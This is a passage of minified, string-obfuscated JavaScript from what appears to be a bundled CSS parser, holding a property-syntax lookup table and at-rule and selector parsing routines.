gn":t(315),"-ms-overflow-style":t(3067),"-ms-scrollbar-3dlight-color":t(2791),"-ms-scrollbar-arrow-color":t(2791),"-ms-scrollbar-base-color":t(2791),"-ms-scrollbar-darkshadow-color":t(2791),"-ms-scrollbar-face-color":t(2791),"-ms-scrollbar-highlight-color":t(2791),"-ms-scrollbar-shadow-color":t(2791),"-ms-scrollbar-track-color":t(2791),"-ms-scroll-chaining":t(2811),"-ms-scroll-limit":t(3171),"-ms-scroll-limit-x-max":t(2021),"-ms-scroll-limit-x-min":t(1184),"-ms-scroll-limit-y-max":t(2021),"-ms-scroll-limit-y-min":t(1184),"-ms-scroll-rails":t(2336),"-ms-scroll-snap-points-x":t(2352),"-ms-scroll-snap-points-y":t(2352),"-ms-scroll-snap-type":t(776),"-ms-scroll-snap-x":t(462),"-ms-scroll-snap-y":t(3108),"-ms-scroll-translation":t(1067),"-ms-text-autospace":t(1009),"-ms-touch-select":t(840),"-ms-user-select":t(790),"-ms-wrap-flow":t(2354),"-ms-wrap-margin":t(1184),"-ms-wrap-through":t(1569),"-moz-appearance":t(1097),"-moz-binding":t(248),"-moz-border-bottom-colors":t(2139),"-moz-border-left-colors":t(2139),"-moz-border-right-colors":t(2139),"-moz-border-top-colors":t(2139),"-moz-context-properties":t(1060),"-moz-float-edge":t(2204),"-moz-force-broken-image-icon":t(1183),"-moz-image-region":t(876),"-moz-orient":t(2178),"-moz-outline-radius":t(1170),"-moz-outline-radius-bottomleft":t(185),"-moz-outline-radius-bottomright":t(185),"-moz-outline-radius-topleft":t(185),"-moz-outline-radius-topright":t(185),"-moz-stack-sizing":t(361),"-moz-text-blink":t(2906),"-moz-user-focus":t(1462),"-moz-user-input":t(2636),"-moz-user-modify":t(1731),"-moz-window-dragging":t(1217),"-moz-window-shadow":t(1956),"-webkit-appearance":t(1564),"-webkit-border-before":t(2744),"-webkit-border-before-color":t(2791),"-webkit-border-before-style":t(3225),"-webkit-border-before-width":t(2751),"-webkit-box-reflect":t(2394),"-webkit-line-clamp":t(2112),"-webkit-mask":t(522),"-webkit-mask-attachment":t(1828),"-webkit-mask-clip":t(1371),"-webkit-mask-composite":t(2176),"-webkit-mask-image":t(2486),"-webkit-mask-origin":t(805),"-webkit-mask-position":t(1497),"-webkit-mask-position-x":t(748),"-webkit-mask-position-y":t(217),"-webkit-mask-repeat":t(645),"-webkit-mask-repeat-x":t(183),"-webkit-mask-repeat-y":t(183),"-webkit-mask-size":t(431),"-webkit-overflow-scrolling":t(293),"-webkit-tap-highlight-color":t(2791),"-webkit-text-fill-color":t(2791),"-webkit-text-stroke":t(1989),"-webkit-text-stroke-color":t(2791),"-webkit-text-stroke-width":t(1184),"-webkit-touch-callout":t(2307),"-webkit-user-modify":t(2264),"accent-color":t(558),"align-content":t(2986),"align-items":t(3141),"align-self":t(2996),"align-tracks":t(2288),all:t(1482),"anchor-name":t(371),"anchor-scope":t(1818),animation:t(1723),"animation-composition":t(1248),"animation-delay":t(873),"animation-direction":t(3017),"animation-duration":t(873),"animation-fill-mode":t(2214),"animation-iteration-count":t(2766),"animation-name":t(847),"animation-play-state":t(215),"animation-range":t(2238),"animation-range-end":t(1926),"animation-range-start":t(1926),"animation-timing-function":t(2845),"animation-timeline":t(1417),appearance:t(2183),"aspect-ratio":t(1457),azimuth:t(1538),"backdrop-filter":t(2123),"backface-visibility":t(418),background:t(1590),"background-attachment":t(1828),"background-blend-mode":t(3167),"background-clip":t(1894),"background-color":t(2791),"background-image":t(2168),"background-origin":t(753),"background-position":t(1303),"background-position-x":t(641),"background-position-y":t(2879),"background-repeat":t(645),"background-size":t(431),"block-size":t(3188),border:t(1017),"border-block":t(2770),"border-block-color":t(1167),"border-block-style":t(2324),"border-block-width":t(2384),"border-block-end":t(2770),"border-block-end-color":t(358),"border-block-end-style":t(2324),"border-block-end-width":t(2384),"border-block-start":t(2770),"border-block-start-color":t(358),"border-block-start-style":t(2324),"border-block-start-width":t(2384),"border-bottom":t(1017),"border-bottom-color":t(358),"border-bottom-left-radius":t(2722),"border-bottom-right-radius":t(2722),"border-bottom-style":t(605),"border-bottom-width":t(2616),"border-collapse":t(2460),"border-color":t(728),"border-end-end-radius":t(2722),"border-end-start-radius":t(2722),"border-image":t(237),"border-image-outset":t(2395),"border-image-repeat":t(896),"border-image-slice":t(669),"border-image-source":t(2523),"border-image-width":t(3224),"border-inline":t(2770),"border-inline-end":t(2770),"border-inline-color":t(1167),"border-inline-style":t(2324),"border-inline-width":t(2384),"border-inline-end-color":t(358),"border-inline-end-style":t(2324),"border-inline-end-width":t(2384),"border-inline-start":t(2770),"border-inline-start-color":t(358),"border-inline-start-style":t(2324),"border-inline-start-width":t(2384),"border-left":t(1017),"border-left-color":t(2791),"border-left-style":t(605),"border-left-width":t(2616),"border-radius":t(354),"border-right":t(1017),"border-right-color":t(2791),"border-right-style":t(605),"border-right-width":t(2616),"border-spacing":t(577),"border-start-end-radius":t(2722),"border-start-start-radius":t(2722),"border-style":t(1885),"border-top":t(1017),"border-top-color":t(2791),"border-top-left-radius":t(2722),"border-top-right-radius":t(2722),"border-top-style":t(605),"border-top-width":t(2616),"border-width":t(512),bottom:t(1962),"box-align":t(3153),"box-decoration-break":t(812),"box-direction":t(791),"box-flex":t(1782),"box-flex-group":t(2471),"box-lines":t(1515),"box-ordinal-group":t(2471),"box-orient":t(1759),"box-pack":t(2124),"box-shadow":t(1766),"box-sizing":t(1561),"break-after":t(499),"break-before":t(499),"break-inside":t(434),"caption-side":t(1033),caret:t(871),"caret-color":t(558),"caret-shape":t(1915),clear:t(1107),clip:t(876),"clip-path":t(3231),"clip-rule":t(3100),color:t(2791),"color-interpolation-filters":t(2090),"color-scheme":t(1772),"column-count":t(3102),"column-fill":t(1366),"column-gap":t(853),"column-rule":t(2332),"column-rule-color":t(2791),"column-rule-style":t(3225),"column-rule-width":t(2751),"column-span":t(3086),"column-width":t(3049),columns:t(2037),contain:t(2289),"contain-intrinsic-size":t(276),"contain-intrinsic-block-size":t(1757),"contain-intrinsic-height":t(1757),"contain-intrinsic-inline-size":t(1757),"contain-intrinsic-width":t(1757),container:t(2826),"container-name":t(2042),"container-type":t(182),content:t(667),"content-visibility":t(2975),"counter-increment":t(968),"counter-reset":t(974),"counter-set":t(968),cursor:t(3025),d:t(957),cx:t(2081),cy:t(2081),direction:t(707),display:t(831),"dominant-baseline":t(353),"empty-cells":t(213),"field-sizing":t(1022),fill:t(2809),"fill-opacity":t(1946),"fill-rule":t(3100),filter:t(1345),flex:t(3048),"flex-basis":t(1013),"flex-direction":t(3130),"flex-flow":t(490),"flex-grow":t(1782),"flex-shrink":t(1782),"flex-wrap":t(2514),float:t(205),font:t(2759),"font-family":t(2236),"font-feature-settings":t(1243),"font-kerning":t(2381),"font-language-override":t(2835),"font-optical-sizing":t(232),"font-palette":t(1870),"font-variation-settings":t(2127),"font-size":t(2749),"font-size-adjust":t(2356),"font-smooth":t(984),"font-stretch":t(706),"font-style":t(2459),"font-synthesis":t(1344),"font-synthesis-position":t(232),"font-synthesis-small-caps":t(232),"font-synthesis-style":t(232),"font-synthesis-weight":t(232),"font-variant":t(1132),"font-variant-alternates":t(1780),"font-variant-caps":t(1094),"font-variant-east-asian":t(2903),"font-variant-emoji":t(2544),"font-variant-ligatures":t(1239),"font-variant-numeric":t(2308),"font-variant-position":t(349),"font-weight":t(962),"forced-color-adjust":t(1865),gap:t(2558),grid:t(834),"grid-area":t(1435),"grid-auto-columns":t(1656),"grid-auto-flow":t(3079),"grid-auto-rows":t(1656),"grid-column":t(1121),"grid-column-end":t(2398),"grid-column-gap":t(1896),"grid-column-start":t(2398),"grid-gap":t(2878),"grid-row":t(1121),"grid-row-end":t(2398),"grid-row-gap":t(1896),"grid-row-start":t(2398),"grid-template":t(429),"grid-template-areas":t(532),"grid-template-columns":t(624),"grid-template-rows":t(624),"hanging-punctuation":t(2387),height:t(659),"hyphenate-character":t(2465),"hyphenate-limit-chars":t(689),hyphens:t(519),"image-orientation":t(3031),"image-rendering":t(1998),"image-resolution":t(2884),"ime-mode":t(1824),"initial-letter":t(428),"initial-letter-align":t(3041),"inline-size":t(3188),"input-security":t(232),inset:t(567),"inset-block":t(1495),"inset-block-end":t(228),"inset-block-start":t(228),"inset-inline":t(1495),"inset-inline-end":t(228),"inset-inline-start":t(228),"interpolate-size":t(2091),isolation:t(2340),"justify-content":t(2654),"justify-items":t(1980),"justify-self":t(189),"justify-tracks":t(1382),left:t(1962),"letter-spacing":t(853),"line-break":t(1943),"line-clamp":t(2112),"line-height":t(1466),"line-height-step":t(1184),"list-style":t(3134),"list-style-image":t(2145),"list-style-position":t(569),"list-style-type":t(856),margin:t(1479),"margin-block":t(1122),"margin-block-end":t(681),"margin-block-start":t(681),"margin-bottom":t(1962),"margin-inline":t(1122),"margin-inline-end":t(681),"margin-inline-start":t(681),"margin-left":t(1962),"margin-right":t(1962),"margin-top":t(1962),"margin-trim":t(2790),marker:t(2211),"marker-end":t(2211),"marker-mid":t(2211),"marker-start":t(2211),mask:t(2910),"mask-border":t(1254),"mask-border-mode":t(1734),"mask-border-outset":t(2395),"mask-border-repeat":t(896),"mask-border-slice":t(898),"mask-border-source":t(2523),"mask-border-width":t(3224),"mask-clip":t(1908),"mask-composite":t(1928),"mask-image":t(2486),"mask-mode":t(2688),"mask-origin":t(1271),"mask-position":t(1497),"mask-repeat":t(645),"mask-size":t(431),"mask-type":t(1734),"masonry-auto-flow":t(2262),"math-depth":t(266),"math-shift":t(2647),"math-style":t(2647),"max-block-size":t(982),"max-height":t(1592),"max-inline-size":t(982),"max-lines":t(2112),"max-width":t(1592),"min-block-size":t(1523),"min-height":t(659),"min-inline-size":t(1523),"min-width":t(659),"mix-blend-mode":t(3070),"object-fit":t(1898),"object-position":t(1889),offset:t(2773),"offset-anchor":t(520),"offset-distance":t(1896),"offset-path":t(2075),"offset-position":t(892),"offset-rotate":t(541),opacity:t(2116),order:t(2471),orphans:t(2471),outline:t(1141),"outline-color":t(558),"outline-offset":t(1184),"outline-style":t(875),"outline-width":t(2616),overflow:t(2932),"overflow-anchor":t(232),"overflow-block":t(468),"overflow-clip-box":t(478),"overflow-clip-margin":t(1582),"overflow-inline":t(468),"overflow-wrap":t(2076),"overflow-x":t(468),"overflow-y":t(468),overlay:t(818),"overscroll-behavior":t(1369),"overscroll-behavior-block":t(2656),"overscroll-behavior-inline":t(2656),"overscroll-behavior-x":t(2656),"overscroll-behavior-y":t(2656),padding:t(1964),"padding-block":t(2167),"padding-block-end":t(1190),"padding-block-start":t(1190),"padding-bottom":t(2081),"padding-inline":t(2167),"padding-inline-end":t(1190),"padding-inline-start":t(1190),"padding-left":t(2081),"padding-right":t(2081),"padding-top":t(2081),page:t(2901),"page-break-after":t(3040),"page-break-before":t(3040),"page-break-inside":t(1082),"paint-order":t(2567),perspective:t(633),"perspective-origin":t(1889),"place-content":t(2601),"place-items":t(3052),"place-self":t(2096),"pointer-events":t(534),position:t(2999),"position-anchor":t(1293),"position-area":t(1768),"position-try":t(1375),"position-try-fallbacks":t(2794),"position-try-order":t(1708),"position-visibility":t(1744),"print-color-adjust":t(156),quotes:t(386),r:t(2081),resize:t(2869),right:t(1962),rotate:t(938),"row-gap":t(853),"ruby-align":t(1608),"ruby-merge":t(3038),"ruby-position":t(3147),rx:t(2081),ry:t(2081),scale:t(3104),"scrollbar-color":t(2435),"scrollbar-gutter":t(1742),"scrollbar-width":t(3205),"scroll-behavior":t(2117),"scroll-margin":t(2829),"scroll-margin-block":t(411),"scroll-margin-block-start":t(1184),"scroll-margin-block-end":t(1184),"scroll-margin-bottom":t(1184),"scroll-margin-inline":t(411),"scroll-margin-inline-start":t(1184),"scroll-margin-inline-end":t(1184),"scroll-margin-left":t(1184),"scroll-margin-right":t(1184),"scroll-margin-top":t(1184),"scroll-padding":t(1813),"scroll-padding-block":t(2348),"scroll-padding-block-start":t(587),"scroll-padding-block-end":t(587),"scroll-padding-bottom":t(587),"scroll-padding-inline":t(2348),"scroll-padding-inline-start":t(587),"scroll-padding-inline-end":t(587),"scroll-padding-left":t(587),"scroll-padding-right":t(587),"scroll-padding-top":t(587),"scroll-snap-align":t(351),"scroll-snap-coordinate":t(2543),"scroll-snap-destination":t(1889),"scroll-snap-points-x":t(730),"scroll-snap-points-y":t(730),"scroll-snap-stop":t(2641),"scroll-snap-type":t(346),"scroll-snap-type-x":t(441),"scroll-snap-type-y":t(441),"scroll-timeline":t(1144),"scroll-timeline-axis":t(622),"scroll-timeline-name":t(3209),"shape-image-threshold":t(2116),"shape-margin":t(1896),"shape-outside":t(1864),"shape-rendering":t(1130),stroke:t(2809),"stroke-dasharray":t(180),"stroke-dashoffset":t(1792),"stroke-linecap":t(2252),"stroke-linejoin":t(2203),"stroke-miterlimit":t(903),"stroke-opacity":t(2154),"stroke-width":t(1792),"tab-size":t(2495),"table-layout":t(1057),"text-align":t(1790),"text-align-last":t(1543),"text-anchor":t(3158),"text-combine-upright":t(2339),"text-decoration":t(2649),"text-decoration-color":t(2791),"text-decoration-line":t(1175),"text-decoration-skip":t(1877),"text-decoration-skip-ink":t(1682),"text-decoration-style":t(1171),"text-decoration-thickness":t(2632),"text-emphasis":t(1733),"text-emphasis-color":t(2791),"text-emphasis-position":t(2948),"text-emphasis-style":t(792),"text-indent":t(498),"text-justify":t(1123),"text-orientation":t(1087),"text-overflow":t(482),"text-rendering":t(3151),"text-shadow":t(1503),"text-size-adjust":t(235),"text-spacing-trim":t(2763),"text-transform":t(247),"text-underline-offset":t(545),"text-underline-position":t(2569),"text-wrap":t(277),"text-wrap-mode":t(1348),"text-wrap-style":t(2713),"timeline-scope":t(371),top:t(1962),"touch-action":t(843),transform:t(663),"transform-box":t(2609),"transform-origin":t(3092),"transform-style":t(583),transition:t(1412),"transition-behavior":t(2399),"transition-delay":t(873),"transition-duration":t(873),"transition-property":t(1143),"transition-timing-function":t(2845),translate:t(2013),"unicode-bidi":t(1456),"user-select":t(159),"vector-effect":t(2032),"vertical-align":t(2919),"view-timeline":t(1354),"view-timeline-axis":t(622),"view-timeline-inset":t(1675),"view-timeline-name":t(371),"view-transition-name":t(2987),visibility:t(2345),"white-space":t(1555),"white-space-collapse":t(1475),widows:t(2471),width:t(659),"will-change":t(2938),"word-break":t(1859),"word-spacing":t(1309),"word-wrap":t(1340),"writing-mode":t(1659),x:t(2081),y:t(2081),"z-index":t(2185),zoom:t(2094),"-moz-background-clip":t(1912),"-moz-border-radius-bottomleft":t(934),"-moz-border-radius-bottomright":t(1234),"-moz-border-radius-topleft":t(2327),"-moz-border-radius-topright":t(1234),"-moz-control-character-visibility":t(418),"-moz-osx-font-smoothing":t(718),"-moz-user-select":t(1559),"-ms-flex-align":t(658),"-ms-flex-item-align":t(280),"-ms-flex-line-pack":t(1995),"-ms-flex-negative":t(690),"-ms-flex-pack":t(2473),"-ms-flex-order":t(2471),"-ms-flex-positive":t(619),"-ms-flex-preferred-size":t(1338),"-ms-interpolation-mode":t(2245),"-ms-grid-column-align":t(2691),"-ms-grid-row-align":t(2691),"-ms-hyphenate-limit-last":t(1329),"-webkit-background-clip":t(1371),"-webkit-column-break-after":t(2670),"-webkit-column-break-before":t(2670),"-webkit-column-break-inside":t(2670),"-webkit-font-smoothing":t(2420),"-webkit-mask-box-image":t(1214),"-webkit-print-color-adjust":t(156),"-webkit-text-security":t(632),"-webkit-user-drag":t(1776),"-webkit-user-select":t(1745),"alignment-baseline":t(2404),"baseline-shift":t(2830),behavior:t(1673),cue:t(552),"cue-after":t(1662),"cue-before":t(1662),"glyph-orientation-horizontal":t(2825),"glyph-orientation-vertical":t(2825),kerning:t(2216),pause:t(566),"pause-after":t(1802),"pause-before":t(1802),rest:t(2291),"rest-after":t(1802),"rest-before":t(1802),src:t(1627),speak:t(2957),"speak-as":t(979),"unicode-range":t(1255),"voice-balance":t(1533),"voice-duration":t(216),"voice-family":t(1763),"voice-pitch":t(854),"voice-range":t(854),"voice-rate":t(1207),"voice-stress":t(2099),"voice-volume":t(2960),"white-space-trim":t(628)},atrules:{charset:{prelude:t(1185),descriptors:null},"counter-style":{prelude:t(1218),descriptors:{"additive-symbols":t(258),fallback:t(1218),negative:t(3190),pad:t(803),prefix:t(923),range:t(2119),"speak-as":t(1451),suffix:t(923),symbols:t(916),system:t(2367)}},document:{prelude:t(273),descriptors:null},"font-palette-values":{prelude:t(555),descriptors:{"base-palette":t(1584),"font-family":t(1325),"override-colors":t(1834)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2899),"descent-override":t(2899),"font-display":t(2961),"font-family":t(939),"font-feature-settings":t(1243),"font-variation-settings":t(2127),"font-stretch":t(2591),"font-style":t(2215),"font-weight":t(749),"line-gap-override":t(2899),"size-adjust":t(1128),src:t(1627),"unicode-range":t(1255)}},"font-feature-values":{prelude:t(1325),descriptors:null},import:{prelude:t(241),descriptors:null},keyframes:{prelude:t(1799),descriptors:null},layer:{prelude:t(709),descriptors:null},media:{prelude:t(894),descriptors:null},namespace:{prelude:t(1909),descriptors:null},page:{prelude:t(832),descriptors:{bleed:t(2021),marks:t(2103),"page-orientation":t(2316),size:t(2251)}},"position-try":{prelude:t(555),descriptors:{top:t(228),left:t(1454),bottom:t(1568),right:t(1160),"inset-block-start":t(1287),"inset-block-end":t(859),"inset-inline-start":t(3068),"inset-inline-end":t(2093),"inset-block":t(2126),"inset-inline":t(817),inset:t(1490),"margin-top":t(2122),"margin-left":t(681),"margin-bottom":t(798),"margin-right":t(3199),"margin-block-start":t(702),"margin-block-end":t(1298),"margin-inline-start":t(1805),"margin-inline-end":t(2222),margin:t(3014),"margin-block":t(1997),"margin-inline":t(388),width:t(3188),height:t(651),"min-width":t(1523),"min-height":t(2485),"max-width":t(982),"max-height":t(3229),"block-size":t(1477),"inline-size":t(1878),"min-block-size":t(3191),"min-inline-size":t(2043),"max-block-size":t(565),"max-inline-size":t(1388),"align-self":t(2430),"justify-self":t(650)}},property:{prelude:t(687),descriptors:{syntax:t(1185),inherits:t(1632),"initial-value":t(3020)}},scope:{prelude:t(2753),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(227),descriptors:null},container:{prelude:t(1015),descriptors:null},nest:{prelude:t(596),descriptors:null}},node:tt};function El(e){const n=t;switch(this[n(1601)]){case Nt:return this[n(1556)]();case Ht:return this[n(3077)]();case Vt:return this[n(2415)](this[n(271)],e[n(2310)]);case Pt:return this[n(2758)](this[n(271)],e[n(2310)]);case qt:return this[n(1979)]();case Lt:return this[n(1720)]();case jt:return this[n(2047)]();case Ot:return this[n(1489)]();case Tt:return this[n(252)](this[n(3065)],this[n(1793)],n(2227))?this[n(2889)]():this[n(629)](this[n(271)],e[n(2310)]);case Zt:return this[n(2889)]();case Mt:return this[n(1645)](this[n(3065)],117)&&this[n(1645)](this[n(3065)]+1,43)?this[n(535)]():this[n(579)]();case Wt:{const t=this[n(786)](this[n(3065)]);if(47===t||42===t||43===t||45===t)return this[n(3077)]();35===t&&this[n(1775)](n(286),this[n(3065)]+1);break}}}const Ml={getNode:El},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(1639)]&&r(2732)!==n[r(1639)][r(2859)]&&null!==e&&r(2732)!==e[r(2859)]&&n[r(2731)]({type:r(2732),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1601)]){case Pt:return this[e(708)]();case Nt:return this[e(2405)]();case Rt:return this[e(973)](1)===Rt?this[e(2976)]():this[e(899)]();case Mt:return this[e(1443)]();case Ot:case jt:return this[e(2047)]();case Lt:46===this[e(786)](this[e(3065)])&&this[e(1775)](e(1219),this[e(3065)]+1);break;case Wt:switch(this[e(786)](this[e(3065)])){case 43:case 62:case 126:case 47:return this[e(2732)]();case 46:return this[e(2484)]();case 42:case 124:return this[e(1443)]();case 35:return this[e(2405)]();case 38:return this[e(2273)]()}}}};function Cl(e){const n=t;return null!==e&&n(3077)===e[n(2859)]&&("-"===e[n(965)][e[n(965)][n(1311)]-1]||"+"===e[n(965)][e[n(965)][n(1311)]-1])}const Nl={getNode:El,onWhiteSpace(e,n){const r=t;Cl(e)&&(e[r(965)]=" "+e[r(965)]),Cl(n[r(1639)])&&(n[r(1639)][r(965)]+=" ")},expression:function(){const e=t;return this[e(2152)](this[e(1612)](null,!1))},var:function(){const e=t,n=this[e(2983)]();if(this[e(210)](),n[e(2731)](this[e(579)]()),this[e(210)](),this[e(1601)]===Ht){n[e(2731)](this[e(3077)]());const t=this[e(937)],r=this[e(2553)]?this[e(3073)](null):this[e(1612)](this[e(2631)],!1);if(e(3073)===r[e(2859)]&&r[e(1773)][e(3022)])for(let n=t-this[e(937)];n<=0;n++)if(this[e(973)](n)===It){r[e(1773)][e(1806)]({type:e(1756),loc:null,value:" "});break}n[e(2731)](r)}return n}},ql=new Set([t(1131),t(256),t(380),"or"]),Zl={parse:{prelude(){const e=t,n=this[e(2983)]();if(this[e(1601)]===Mt){const t=this[e(627)](this[e(3065)],this[e(1793)]);ql[e(747)](t[e(2604)]())||n[e(2731)](this[e(579)]())}return n[e(2731)](this[e(772)](e(374))),n},block(e=!1){return this[t(2818)](e)}}},Wl={parse:{prelude:null,block(){return this[t(2818)](!0)}}};function Ol(e,n){const r=t;return this[r(3115)]((()=>{const t=r;try{return e[t(2570)](this)}finally{this[t(210)](),this[t(874)](0)!==Xt&&this[t(1775)]()}}),n||(()=>this[r(1612)](null,!0)))}const jl={layer(){const e=t;this[e(210)]();const n=this[e(2983)](),r=Ol[e(2570)](this,this[e(239)]);return e(1612)===r[e(2859)]&&""===r[e(965)]||n[e(2731)](r),n},supports(){const e=t;this[e(210)]();const n=this[e(2983)](),r=Ol[e(2570)](this,this[e(1947)],(()=>Ol[e(2570)](this,(()=>this[e(772)](e(3005))))));return e(1612)===r[e(2859)]&&""===r[e(965)]||n[e(2731)](r),n}},Ll={container:Zl,"font-face":Wl,import:{parse:{prelude(){const e=t,n=this[e(2983)]();switch(this[e(1601)]){case qt:n[e(2731)](this[e(1979)]());break;case Zt:case Tt:n[e(2731)](this[e(2889)]());break;default:this[e(1775)](e(2425))}return this[e(210)](),this[e(1601)]===Mt&&this[e(252)](this[e(3065)],this[e(1793)],e(602))?n[e(2731)](this[e(579)]()):this[e(1601)]===Tt&&this[e(252)](this[e(3065)],this[e(1793)],e(3203))&&n[e(2731)](this[e(629)](null,jl)),this[e(210)](),this[e(1601)]===Tt&&this[e(252)](this[e(3065)],this[e(1793)],e(2195))&&n[e(2731)](this[e(629)](null,jl)),this[e(874)](0)!==Mt&&this[e(874)](0)!==Vt||n[e(2731)](this[e(1764)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2152)](this[e(338)]())},block(){return this[t(2818)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2152)](this[e(1764)]())},block(e=!1){return this[t(2818)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2152)](this[e(1088)]())},block(){return this[t(2818)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2152)](this[e(1088)]())},block(){return this[t(2818)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2152)](this[e(2278)]())},block(e=!1){return this[t(2818)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2818)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2152)](this[e(772)](e(3005)))},block(e=!1){return this[t(2818)](e)}}}},Il={parse(){const e=t;return this[e(2152)](this[e(1088)]())}},Ul={parse(){const e=t;return this[e(2152)](this[e(2659)]())}},Fl={parse(){const e=t;return this[e(2152)](this[e(579)]())}},Rl={parse:function(){const e=t,n=this[e(2983)]();this[e(210)]();t:for(;!this[e(511)];){switch(this[e(1601)]){case Mt:n[e(2731)](this[e(579)]());break;case qt:n[e(2731)](this[e(1979)]());break;case Ht:n[e(2731)](this[e(3077)]());break;case Xt:break t;default:this[e(1775)](e(2950))}this[e(210)]()}return n}},Dl={parse(){const e=t;return this[e(2152)](this[e(1743)]())}},Hl={dir:Fl,has:Il,lang:Rl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Dl,"nth-last-child":Dl,"nth-last-of-type":Dl,"nth-of-type":Dl,slotted:Ul,host:Ul,"host-context":Ul},Pl=function n(r){const i=t,o=function(t){const e=a1Z;let n="",r=e(1406),i=!1,o=Fe,s=!1;const a=new Ee,c=Object[e(3175)](new qe,function(t){const n=e,r={context:Object[n(479)](null),features:Object[n(3175)](Object[n(479)](null),t[n(1138)]),scope:Object[n(3175)](Object[n(479)](null),t[n(3155)]),atrule:De(t[n(1222)]),pseudo:De(t[n(1066)]),node:De(t[n(1934)])};for(const[e,i]of Object[n(1232)](t[n(446)]))switch(typeof i){case n(1409):r[n(2034)][e]=i;break;case n(2082):r[n(2034)][e]=Re(i)}return{config:r,...r,...r[n(1934)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Ue,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Oe,createSingleNodeList:t=>(new Oe)[e(1806)](t),getFirstListNode:t=>t&&t[e(599)],getLastListNode:t=>t&&t[e(1639)],parseWithFallback(t,n){const r=e,i=this[r(937)];try{return t[r(2570)](this)}catch(t){if(s)throw t;this[r(1181)](i-this[r(937)]);const e=n[r(2570)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(973)](t++),r!==It&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1311)]?n[e(786)](t):0,substring:(t,r)=>n[e(627)](t,r),substrToCursor(t){const n=e;return this[n(963)][n(627)](t,this[n(3065)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(3065)];return this[n(2309)](t),this[n(3220)](r)},consumeFunctionName(){const t=e,r=n[t(627)](this[t(3065)],this[t(1793)]-1);return this[t(2309)](Tt),r},consumeNumber(t){const r=e,i=n[r(627)](this[r(3065)],xe(n,this[r(3065)]));return this[r(2309)](t),i},eat(t){const n=e;if(this[n(1601)]!==t){const e=_e[t][n(789)](0,-6)[n(2510)](/-/g," ")[n(2510)](/^./,(t=>t[n(989)]()));let r=(/[[\](){}]/[n(1119)](e)?'"'+e+'"':e)+n(2971),i=this[n(3065)];switch(t){case Mt:this[n(1601)]===Tt||this[n(1601)]===Zt?(i=this[n(1793)]-1,r=n(3057)):r=n(1219);break;case Nt:this[n(1150)](35)&&(this[n(1976)](),i++,r=n(1761));break;case jt:this[n(1601)]===Ot&&(i=this[n(1793)],r=n(356))}this[n(1775)](r,i)}this[n(1976)]()},eatIdent(t){const n=e;this[n(1601)]===Mt&&!1!==this[n(2926)](0,t)||this[n(1775)](n(2650)+t+n(935)),this[n(1976)]()},eatDelim(t){const n=e;this[n(1150)](t)||this[n(1775)](n(1081)+String[n(2728)](t)+n(935)),this[n(1976)]()},getLocation:(t,n)=>i?a[e(489)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2537)](t),i=this[n(2317)](t);return a[n(489)](null!==e?e[n(1848)][n(2642)][n(1508)]-a[n(694)]:this[n(3065)],null!==i?i[n(1848)][n(3176)][n(1508)]-a[n(694)]:this[n(3065)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1311)]?a[i(3221)](r):this[i(511)]?a[i(3221)](function(t,e){const n=i;for(;e>=0&&oe(t[n(786)](e));e--);return e+1}(n,n[i(1311)]-1)):a[i(3221)](this[i(3065)]);throw new Ie(t||i(1168),n,o[i(1508)],o[i(807)],o[i(1835)],a[i(1058)],a[i(2571)])}});return Object[e(3175)]((function(t,l){const u=e;n=t,l=l||{},c[u(2917)](n,Ze),a[u(2917)](n,l[u(1508)],l[u(807)],l[u(1835)]),r=l[u(2434)]||u(1406),i=Boolean(l[u(1511)]),o=u(1409)==typeof l[u(846)]?l[u(846)]:Fe,s=!1,c[u(192)]=!(u(192)in l)||Boolean(l[u(192)]),c[u(1655)]=!(u(1655)in l)||Boolean(l[u(1655)]),c[u(2912)]=!(u(2912)in l)||Boolean(l[u(2912)]),c[u(2553)]=u(2553)in l&&Boolean(l[u(2553)]);const{context:d=u(2087),onComment:h}=l;if(d in c[u(2034)]==0)throw new Error(u(2439)+d+"`");u(1409)==typeof h&&c[u(153)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(3221)](e,r),o=ge(n,r-2,r,"*/")?n[i(789)](e+2,r-2):n[i(789)](e+2,r);h(o,t)}}));const m=c[u(2034)][d][u(2570)](c,l);return c[u(511)]||c[u(1775)](),m}),{SyntaxError:Ie,config:c[e(2233)]})}(r),s=function(t){const e=a1Z,n=function(t){const e=a1Z,n={};for(const r in t[e(1934)])if($e[e(2570)](t[e(1934)],r)){const i=t[e(1934)][r];if(!i[e(231)])throw new Error(e(2628)+r+e(2479));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(1599)),s=Symbol(e(1263));for(const t in n)$e[e(2570)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1Z,i=h[r(2570)](g,t,e,n);return i===o||i!==s&&(!(!p[r(3035)](t[r(2859)])||!p[t[r(2859)]](t,g,d,f))||m[r(2570)](g,t,e,n)===o)}let h=tn,m=tn,p=r,f=(t,e,n,r)=>t||d(e,n,r);const 